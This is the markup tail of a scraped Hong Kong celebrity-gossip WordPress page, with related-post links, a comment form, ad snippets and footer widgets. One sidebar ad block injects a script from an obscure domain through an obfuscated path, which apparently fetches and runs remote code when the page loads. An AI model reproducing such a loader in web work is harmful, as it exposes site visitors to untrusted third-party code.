                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_d3e" data-td_block_id="tdi_5_d3e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_d3e" data-td_block_id="tdi_5_d3e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E4%B8%8B%E6%B5%81%E4%B8%8A%E8%BB%8A%E6%97%8F%E3%80%8C%E8%8A%8A%E8%8A%8A%E3%80%8D%E9%83%AD%E6%9F%8F%E5%A6%8D%E7%A9%BF%E8%B6%85%E7%9F%AD%E8%A3%99%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='8607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d6d00a0c90" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_6fe td_block_template_1"  data-td-block-uid="tdi_8_6fe" ><script type="rocketlazyloadscript">var block_tdi_8_6fe = new tdBlock();
block_tdi_8_6fe.id = "tdi_8_6fe";
block_tdi_8_6fe.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_6fe","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_6fe","tdc_css_class_style":"tdi_8_6fe_rand_style"}';
block_tdi_8_6fe.td_column_number = "1";
block_tdi_8_6fe.block_type = "td_block_9";
block_tdi_8_6fe.post_count = "3";
block_tdi_8_6fe.found_posts = "1761";
block_tdi_8_6fe.header_color = "#";
block_tdi_8_6fe.ajax_pagination_infinite_stop = "";
block_tdi_8_6fe.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_6fe);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_6fe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%9b%bc%e8%81%af%e6%ba%96%e5%82%99%e5%90%91%e6%99%ae%e5%b7%b4%e9%96%8b%e5%87%ba%e4%ba%94%e5%8d%81%e8%90%ac%e7%a3%85%e5%91%a8%e8%96%aa%e7%9a%84%e5%90%88%e7%b4%84/" rel="bookmark" title="曼聯準備向普巴開出五十萬磅周薪的合約">曼聯準備向普巴開出五十萬磅周薪的合約</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T19:00:12+08:00" >2022-01-07</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%bb%91%e8%82%89%e5%a5%b3%e7%a5%9e%e6%a9%8b%e6%9c%ac%e6%a2%a8%e8%8f%9c%e6%80%a7%e6%84%9f%e6%b3%b3%e8%a1%a3%e5%a4%a7%e6%9b%acbig%e7%88%86%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="黑肉女神橋本梨菜性感泳衣大曬big爆身材(多圖)">黑肉女神橋本梨菜性感泳衣大曬big爆身材(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T01:31:45+08:00" >2022-03-22</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%a4%a7%e7%be%8e%e4%ba%ba%e6%9d%8e%e5%98%89%e6%ac%a3%e7%be%8e%e8%b2%8c%e8%88%87%e8%ba%ab%e6%9d%90%e6%9b%b4%e5%8b%9d20%e6%ad%b2%e6%99%82%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e6%87%89/" rel="bookmark" title="大美人李嘉欣美貌與身材更勝20歲時(多圖)  網友:佢應該係史上最靚既港姐">大美人李嘉欣美貌與身材更勝20歲時(多圖)  網友:佢應該係史上最靚既港姐</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T22:44:56+08:00" >2021-08-03</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_788 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_e74 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_e19 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_e19" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_708 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#9ffcf0f1ebfefcebdff7f4f8f9fefdf3fab1fcf0f2"><span class="__cf_email__" data-cfemail="4e2d21203a2f2d3a0e262529282f2c222b602d2123">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_083 td_block_template_1"  data-td-block-uid="tdi_13_083" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_083 = new tdBlock();
block_tdi_13_083.id = "tdi_13_083";
block_tdi_13_083.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_083","tdc_css_class":"tdi_13_083","tdc_css_class_style":"tdi_13_083_rand_style"}';
block_tdi_13_083.td_column_number = "1";
block_tdi_13_083.block_type = "td_block_7";
block_tdi_13_083.post_count = "3";
block_tdi_13_083.found_posts = "1761";
block_tdi_13_083.header_color = "";
block_tdi_13_083.ajax_pagination_infinite_stop = "";
block_tdi_13_083.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_083);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_083 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_7e5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_7e5" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%91%8a%e6%9d%b1%e5%b0%bc%e9%a6%ac%e6%88%bf%e4%b8%89%e6%ad%b2%e7%9f%ad%e9%80%94%e8%b6%85%e6%96%b0%e6%98%9f%e3%80%8c%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%87%e3%80%8d%e5%88%9d%e5%87%ba%e5%8d%b3%e5%a4%a7/" rel="bookmark" class="td-image-wrap " title="告東尼馬房三歲短途超新星「八駿巨昇」初出即大勝對手四個半馬位(有片睇)  網友:季尾可行過「福逸」了!!!" ><img class="entry-thumb" src="" alt="" title="告東尼馬房三歲短途超新星「八駿巨昇」初出即大勝對手四個半馬位(有片睇)  網友:季尾可行過「福逸」了!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/11/未命名-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
